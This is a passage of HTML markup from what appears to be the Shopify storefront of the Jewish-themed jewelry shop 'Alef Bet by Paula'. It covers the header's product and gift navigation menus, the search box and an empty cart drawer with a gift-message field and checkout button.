  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.76923076923077%"
            
          ><img src="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500" alt="Alef Bet by Paula" srcset="//www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=50 50w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=100 100w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=150 150w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=200 200w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=250 250w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=300 300w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=400 400w, //www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535&amp;width=500 500w" width="160" height="49.23076923076923" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-sellers"
                    href="/collections/best-sellers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best Sellers</span>
                  </a></li><li><a
                    id="HeaderMenu-fine-jewelry"
                    href="/collections/fine-jewelry"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Fine Jewelry </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-jewelry"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Jewelry</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-jewelry-necklaces"
                                  href="/collections/necklaces"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Necklaces
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-israel-collection"
                                          href="https://www.alefbet.com/collections/israel-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Israel Collection 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-chai"
                                          href="https://www.alefbet.com/collections/chai-pendants"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Chai
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-diamonds"
                                          href="https://www.alefbet.com/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-fine-jewelry"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Fine Jewelry
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-opal"
                                          href="https://www.alefbet.com/collections/blue-opal-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Opal
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-star-of-david"
                                          href="/collections/jewish-star-necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-necklaces-shop-all"
                                          href="/collections/necklaces"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-bracelets"
                                  href="https://www.alefbet.com/collections/bracelets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bracelets
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-beaded"
                                          href="https://www.alefbet.com/collections/beaded-stretch-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Beaded
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-diamond"
                                          href="/collections/gold-and-diamond-bracelet"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamond
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-evil-eye"
                                          href="https://www.alefbet.com/collections/evil-eye-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-hebrew"
                                          href="https://www.alefbet.com/collections/hebrew-name-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-red-string"
                                          href="https://www.alefbet.com/collections/red-string-protection"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Red String
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-star-of-david"
                                          href="https://www.alefbet.com/collections/star-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-bracelets-shop-all"
                                          href="/collections/silver-bracelets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-earrings"
                                  href="https://www.alefbet.com/collections/earrings"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Earrings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-star-of-david"
                                          href="/collections/star-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-hamsa"
                                          href="/collections/hamsa-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-evil-eye"
                                          href="/collections/evil-eye-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-diamonds"
                                          href="/collections/diamond-earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-earrings-shop-all"
                                          href="/collections/earrings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-jewelry-rings"
                                  href="https://www.alefbet.com/collections/ring"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rings
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-star-of-david"
                                          href="https://www.alefbet.com/collections/jewish-star-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-evil-eye"
                                          href="/collections/evil-eye-rings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-jewelry-rings-shop-all"
                                          href="/collections/ring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shop All 
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-gifts"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Gifts</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-gifts-by-price"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Price
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-gift-certificate"
                                          href="https://www.alefbet.com/products/alefbet-gift-card"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Certificate
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-50"
                                          href="/collections/gift-for-50"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $50
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-under-100"
                                          href="/collections/gifts-under-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Under $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-over-100"
                                          href="/collections/gifts-over-100"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Over $100
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-price-luxury-400"
                                          href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Luxury ($400+)
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-occasion"
                                  href="#"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Occasion
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-bat-bar-mitzvah"
                                          href="/collections/bat-and-bar-mitzvah-collection-under-75"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Bat/Bar Mitzvah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-anniversary"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-birthday"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-graduation"
                                          href="https://www.alefbet.com/collections/graduation-gifts"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-hanukkah"
                                          href="/collections/hanukkah-gift-ideas"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-mens"
                                          href="https://www.alefbet.com/collections/mens-jewish-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Men&#39;s
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-wedding"
                                          href="/collections/all"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wedding
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-symbol"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Symbol
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-star-of-david"
                                          href="/collections/stars"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-evil-eye"
                                          href="/collections/evil-eye"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hebrew-chai"
                                          href="/collections/hebrew-chai/hebrew"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew + Chai
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-material"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Material
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-14k-gold"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          14k Gold
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-sterling-silver"
                                          href="https://www.alefbet.com/collections/silver-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sterling Silver
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-diamonds"
                                          href="/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-gift-certificate"
                                  href="https://www.alefbet.com/products/alefbet-gift-card"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Certificate
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-whats-new"
                    href="/collections/whats-new"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >What&#39;s New</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-discover"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Discover</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-discover-our-story"
                                  href="/pages/about-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Our Story
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-meaning-behind-symbols"
                                  href="https://www.alefbet.com/pages/meaningful-jewelry-symbols"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Meaning Behind Symbols
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-care-maintenance"
                                  href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Care &amp; Maintenance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-blog"
                                  href="/blogs/blog"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blog
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-testimonials"
                                  href="https://www.alefbet.com/pages/wall-of-love"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Testimonials
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-last-call-sale"
                    href="/collections/specials"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Last Call Sale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Alef Bet by Paula",
    
      "logo": "https:\/\/www.alefbet.com\/cdn\/shop\/files\/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/paulaabjewelry",
      "https:\/\/pinterest.com\/alefbetjewelry",
      "https:\/\/www.instagram.com\/alefbetjewelry\/",
      "https:\/\/www.tiktok.com\/@alefbetofficial",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/Alefbetjewelry\/videos",
      ""
    ],
    "url": "https:\/\/www.alefbet.com"
  }
</script>
<style> #shopify-section-sections--19051239080185__header .header__menu-item {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .mega-menu__link--level-2 {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .list-unstyled li a {font-size: 1.5rem;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/whats-new" class="button">
                  Keep shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                  <b> 👉 Enter gift message or a special note 👈 </b>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Enter gift message or a special note</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Enter gift message or a special note"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
